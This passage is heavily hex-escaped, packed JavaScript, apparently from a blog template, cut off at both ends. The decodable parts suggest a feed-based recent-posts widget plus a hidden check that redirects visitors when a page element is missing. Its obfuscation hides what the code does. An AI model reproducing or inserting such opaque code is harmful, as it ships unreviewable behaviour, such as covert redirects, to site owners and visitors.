c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x31\x6d\x29\x5b\x63\x5b\x35\x5d\x5d\x28\x31\x6f\x28\x29\x7b\x32\x48\x28\x31\x6f\x28\x29\x7b\x57\x28\x21\x24\x28\x63\x5b\x31\x5d\x29\x5b\x63\x5b\x30\x5d\x5d\x29\x7b\x31\x55\x5b\x63\x5b\x33\x5d\x5d\x5b\x63\x5b\x32\x5d\x5d\x3d\x63\x5b\x34\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x31\x55\x5b\x63\x5b\x36\x5d\x5d\x3d\x31\x6f\x28\x29\x7b\x4c\x20\x49\x3d\x31\x6d\x5b\x63\x5b\x38\x5d\x5d\x28\x63\x5b\x37\x5d\x29\x3b\x49\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x32\x5d\x2c\x63\x5b\x34\x5d\x29\x3b\x49\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x30\x5d\x2c\x63\x5b\x31\x31\x5d\x29\x3b\x49\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x32\x5d\x2c\x63\x5b\x31\x33\x5d\x29\x3b\x49\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x34\x5d\x2c\x63\x5b\x31\x35\x5d\x29\x3b\x49\x5b\x63\x5b\x31\x36\x5d\x5d\x3d\x63\x5b\x31\x37\x5d\x7d\x3b\x31\x6f\x20\x32\x75\x28\x49\x2c\x4b\x29\x7b\x31\x67\x28\x4c\x20\x52\x3d\x49\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x38\x5d\x29\x2c\x56\x3d\x30\x3b\x56\x3c\x52\x5b\x63\x5b\x30\x5d\x5d\x3b\x56\x2b\x2b\x29\x7b\x2d\x31\x21\x3d\x52\x5b\x56\x5d\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x32\x30\x5d\x29\x26\x26\x28\x52\x5b\x56\x5d\x3d\x52\x5b\x56\x5d\x5b\x63\x5b\x32\x32\x5d\x5d\x28\x52\x5b\x56\x5d\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x52\x5b\x56\x5d\x5b\x63\x5b\x30\x5d\x5d\x29\x29\x7d\x3b\x33\x43\x20\x52\x3d\x52\x5b\x63\x5b\x32\x34\x5d\x5d\x28\x63\x5b\x32\x33\x5d\x29\x2c\x52\x3d\x52\x5b\x63\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x4b\x2d\x31\x29\x7d\x31\x6f\x20\x33\x75\x28\x49\x29\x7b\x6a\x3d\x33\x76\x3f\x32\x67\x5b\x63\x5b\x32\x36\x5d\x5d\x28\x28\x31\x52\x5b\x63\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x32\x67\x5b\x63\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x2c\x31\x71\x3d\x33\x72\x20\x33\x71\x2c\x32\x6a\x3c\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3f\x31\x46\x3d\x32\x6a\x3a\x31\x46\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x2c\x31\x6d\x5b\x63\x5b\x33\x30\x5d\x5d\x28\x63\x5b\x32\x39\x5d\x29\x3b\x31\x67\x28\x4c\x20\x4b\x3d\x30\x3b\x4b\x3c\x31\x46\x3b\x4b\x2b\x2b\x29\x7b\x31\x67\x28\x4c\x20\x56\x2c\x31\x66\x2c\x31\x4b\x2c\x4f\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x2c\x32\x69\x3d\x4f\x5b\x63\x5b\x31\x32\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x2c\x31\x47\x3d\x63\x5b\x32\x33\x5d\x2c\x31\x65\x3d\x30\x3b\x31\x65\x3c\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3b\x31\x65\x2b\x2b\x29\x7b\x31\x47\x3d\x31\x47\x2b\x63\x5b\x33\x33\x5d\x2b\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x65\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x35\x5d\x2b\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x65\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x36\x5d\x2c\x31\x4b\x3d\x63\x5b\x33\x33\x5d\x2b\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x65\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x35\x5d\x2b\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x65\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x36\x5d\x7d\x3b\x57\x28\x4b\x3d\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x29\x7b\x31\x74\x7d\x3b\x31\x67\x28\x4c\x20\x51\x3d\x30\x3b\x51\x3c\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x57\x28\x63\x5b\x33\x38\x5d\x3d\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x31\x30\x5d\x5d\x29\x7b\x31\x66\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x32\x5d\x5d\x3b\x31\x74\x7d\x7d\x3b\x31\x67\x28\x4c\x20\x51\x3d\x30\x3b\x51\x3c\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x57\x28\x63\x5b\x33\x39\x5d\x3d\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x31\x30\x5d\x5d\x26\x26\x63\x5b\x33\x6f\x5d\x3d\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x33\x70\x5d\x5d\x29\x7b\x56\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x31\x32\x5d\x5d\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x42\x5d\x29\x5b\x30\x5d\x3b\x31\x74\x7d\x7d\x3b\x57\x28\x63\x5b\x31\x44\x5d\x32\x61\x20\x4f\x29\x7b\x4c\x20\x31\x73\x3d\x4f\x5b\x63\x5b\x31\x44\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x7d\x31\x78\x7b\x57\x28\x63\x5b\x31\x56\x5d\x32\x61\x20\x4f\x29\x7b\x4c\x20\x31\x73\x3d\x4f\x5b\x63\x5b\x31\x56\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x7d\x31\x78\x7b\x4c\x20\x31\x73\x3d\x63\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x79\x3d\x4f\x5b\x63\x5b\x33\x45\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x2c\x6a\x3e\x31\x52\x5b\x63\x5b\x30\x5d\x5d\x2d\x31\x26\x26\x28\x6a\x3d\x30\x29\x2c\x31\x71\x5b\x4b\x5d\x3d\x63\x5b\x32\x33\x5d\x2c\x73\x3d\x31\x73\x2c\x61\x3d\x73\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x44\x5d\x29\x2c\x62\x3d\x73\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x79\x5d\x2c\x61\x29\x2c\x31\x64\x3d\x73\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x7a\x5d\x2c\x62\x2b\x35\x29\x2c\x64\x3d\x73\x5b\x63\x5b\x33\x41\x5d\x5d\x28\x62\x2b\x35\x2c\x31\x64\x2d\x62\x2d\x35\x29\x2c\x2d\x31\x21\x3d\x61\x26\x26\x2d\x31\x21\x3d\x62\x26\x26\x2d\x31\x21\x3d\x31\x64\x26\x26\x63\x5b\x32\x33\x5d\x21\x3d\x64\x26\x26\x28\x30\x3d\x3d\x4b\x3f\x31\x71\x5b\x4b\x5d\x3d\x63\x5b\x33\x6c\x5d\x2b\x64\x2b\x63\x5b\x33\x6b\x5d\x3a\x31\x71\x5b\x4b\x5d\x3d\x63\x5b\x32\x55\x5d\x2b\x64\x2b\x63\x5b\x32\x56\x5d\x29\x3b\x31\x67\x28\x4c\x20\x31\x41\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x2c\x32\x6e\x3d\x5b\x63\x5b\x32\x51\x5d\x2c\x63\x5b\x32\x52\x5d\x2c\x63\x5b\x32\x59\x5d\x2c\x63\x5b\x32\x5a\x5d\x2c\x63\x5b\x33\x67\x5d\x2c\x63\x5b\x33\x68\x5d\x2c\x63\x5b\x33\x69\x5d\x2c\x63\x5b\x33\x6a\x5d\x2c\x63\x5b\x33\x66\x5d\x2c\x63\x5b\x33\x65\x5d\x2c\x63\x5b\x33\x61\x5d\x2c\x63\x5b\x33\x62\x5d\x5d\x2c\x32\x6b\x3d\x31\x79\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x4f\x5d\x29\x5b\x32\x5d\x5b\x63\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x2c\x31\x72\x3d\x31\x79\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x4f\x5d\x29\x5b\x31\x5d\x2c\x32\x66\x3d\x31\x79\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x4f\x5d\x29\x5b\x30\x5d\x2c\x31\x63\x3d\x30\x3b\x31\x63\x3c\x31\x41\x5b\x63\x5b\x30\x5d\x5d\x3b\x31\x63\x2b\x2b\x29\x7b\x57\x28\x33\x64\x28\x31\x72\x29\x3d\x3d\x31\x41\x5b\x31\x63\x5d\x29\x7b\x31\x72\x3d\x32\x6e\x5b\x31\x63\x5d\x3b\x31\x74\x7d\x7d\x3b\x4c\x20\x31\x64\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x31\x44\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x2c\x31\x63\x3d\x24\x28\x63\x5b\x32\x4a\x5d\x29\x5b\x63\x5b\x32\x7a\x5d\x5d\x28\x31\x64\x29\x2c\x31\x5a\x3d\x31\x63\x5b\x63\x5b\x32\x79\x5d\x5d\x28\x63\x5b\x32\x73\x5d\x29\x5b\x63\x5b\x33\x6d\x5d\x5d\x28\x63\x5b\x32\x76\x5d\x29\x2c\x31\x69\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x31\x45\x5d\x5d\x5b\x63\x5b\x31\x58\x5d\x5d\x3b\x2d\x31\x21\x3d\x31\x69\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x32\x47\x5d\x29\x26\x26\x28\x31\x69\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x31\x45\x5d\x5d\x5b\x63\x5b\x31\x58\x5d\x5d\x5b\x63\x5b\x32\x6d\x5d\x5d\x28\x63\x5b\x32\x74\x5d\x2c\x63\x5b\x32\x4e\x5d\x29\x29\x2c\x31\x69\x3d\x31\x69\x5b\x63\x5b\x32\x6d\x5d\x5d\x28\x63\x5b\x33\x74\x5d\x2c\x63\x5b\x33\x46\x5d\x29\x3b\x4c\x20\x31\x64\x3d\x63\x5b\x33\x78\x5d\x3b\x57\x28\x33\x73\x28\x30\x29\x3d\x3d\x3d\x31\x5a\x29\x7b\x57\x28\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x31\x45\x5d\x5d\x29\x7b\x4c\x20\x31\x77\x3d\x63\x5b\x31\x48\x5d\x2b\x31\x66\x2b\x63\x5b\x32\x63\x5d\x2b\x31\x69\x2b\x63\x5b\x32\x46\x5d\x7d\x31\x78\x7b\x4c\x20\x31\x77\x3d\x63\x5b\x31\x48\x5d\x2b\x31\x66\x2b\x63\x5b\x32\x49\x5d\x2b\x31\x64\x2b\x63\x5b\x32\x4c\x5d\x7d\x7d\x31\x78\x7b\x4c\x20\x31\x77\x3d\x63\x5b\x31\x48\x5d\x2b\x31\x66\x2b\x63\x5b\x32\x63\x5d\x2b\x64\x2b\x63\x5b\x32\x45\x5d\x7d\x3b\x4c\x20\x32\x68\x3d\x32\x6b\x2b\x63\x5b\x31\x42\x5d\x2b\x31\x72\x2b\x63\x5b\x31\x42\x5d\x2b\x32\x66\x3b\x4c\x20\x31\x54\x3d\x63\x5b\x32\x44\x5d\x2b\x31\x77\x2b\x63\x5b\x32\x78\x5d\x2b\x31\x4b\x2b\x63\x5b\x32\x77\x5d\x2b\x31\x66\x2b\x63\x5b\x32\x41\x5d\x2b\x32\x69\x2b\x63\x5b\x32\x43\x5d\x2b\x32\x68\x2b\x63\x5b\x32\x42\x5d\x3b\x31\x6d\x5b\x63\x5b\x33\x30\x5d\x5d\x28\x31\x54\x29\x2c\x6a\x2b\x2b\x7d\x3b\x31\x6d\x5b\x63\x5b\x33\x30\x5d\x5d\x28\x63\x5b\x33\x77\x5d\x29\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x52\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x51\x7c\x7c\x34\x4f\x7c\x34\x46\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x5a\x7c\x34\x50\x7c\x35\x61\x7c\x7c\x35\x6e\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6d\x7c\x35\x63\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x34\x44\x7c\x34\x45\x7c\x34\x73\x7c\x34\x43\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x4a\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x57\x7c\x33\x54\x7c\x33\x55\x7c\x33\x4c\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x34\x65\x7c\x33\x56\x7c\x34\x67\x7c\x33\x47\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x72\x7c\x34\x68\x7c\x34\x71\x7c\x34\x32\x7c\x34\x70\x7c\x34\x33\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x35\x78\x7c\x35\x62\x7c\x35\x7a\x7c\x36\x36\x7c\x36\x69\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x34\x34\x7c\x36\x70\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x78\x7c\x36\x71\x7c\x36\x7a\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x36\x47\x7c\x36\x48\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x45\x7c\x36\x46\x7c\x36\x41\x7c\x36\x4c\x7c\x36\x4b\x7c\x36\x72\x7c\x36\x68\x7c\x35\x51\x7c\x36\x39\x7c\x36\x66\x7c\x35\x42\x7c\x35\x43\x7c\x36\x37\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x36\x38\x7c\x35\x4d\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x41\x7c\x35\x50\x7c\x35\x52\x7c\x35\x34\x7c\x35\x35\x7c\x35\x53\x7c\x35\x54\x7c\x35\x32\x7c\x35\x33\x7c\x36\x67\x7c\x35\x55\x7c\x35\x36\x7c\x35\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x34\x7c\x36\x35\x7c\x35\x56\x7c\x33\x49\x7c\x36\x33\x7c\x36\x32\x7c\x35\x38\x7c\x35\x39\x7c\x36\x30\x7c\x36\x31\x7c\x35\x31\x7c\x35\x30\x7c\x35\x57\x7c\x35\x58\x7c\x34\x30\x7c\x34\x31\x7c\x35\x59\x7c\x33\x4b\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x34\x37\x7c\x34\x38\x7c\x34\x39\x7c\x36\x79\x7c\x33\x48\x7c\x34\x36\x7c\x34\x35\x7c\x34\x53\x5c\x27\x2e\x34\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x35\x7